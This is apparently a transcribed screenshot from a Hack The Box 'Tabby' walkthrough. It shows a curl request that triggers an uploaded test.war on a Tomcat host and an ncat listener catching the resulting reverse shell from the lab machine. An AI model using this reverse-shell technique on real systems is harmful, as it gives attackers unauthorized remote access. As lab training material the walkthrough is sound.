 File Edit View Terminal Tabs Help
➜ Tabby curl http://megahosting.htb:8080/test.war
➜ Tabby
Not secure | megahosting.htb:8080/test.war/
Tabby sudo ncat -lvnp 9001
[sudo] password for ken:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.194.
Ncat: Connection from 10.10.10.194:36010.